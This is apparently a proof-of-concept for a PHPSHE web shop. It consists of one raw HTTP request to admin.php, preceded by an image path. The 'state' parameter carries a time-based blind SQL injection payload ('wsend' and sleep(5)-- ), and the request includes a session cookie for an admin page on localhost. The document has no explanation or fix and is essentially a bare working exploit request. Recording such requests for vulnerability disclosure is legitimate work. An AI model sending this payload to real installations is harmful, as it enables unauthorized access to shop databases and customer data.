 GET
/phpshe/admin.php?mod=order&state=wsend%27%20and%20sleep(5)--%20
- HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ca95b71336abf43fc6cbe47f47d49282
Connection: close